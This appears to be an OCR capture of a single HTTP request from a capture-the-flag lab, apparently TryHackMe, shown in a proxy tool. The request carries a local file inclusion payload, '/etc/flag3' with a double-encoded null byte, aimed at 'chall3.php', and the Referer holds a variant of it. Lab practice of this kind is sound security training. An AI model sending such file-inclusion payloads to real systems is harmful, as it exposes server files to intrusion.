 1 GET /challenges//////////chall3.php?file=%2Fetc%2Fflag3%2500 HTTP/1.1
2 Host: 10.10.239.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://10.10.239.56/challenges/////////chall3.php?file=*%2F*etc*%2F*flag3
10 Cookie: THM=Guest
11 Upgrade-Insecure-Requests: 1
12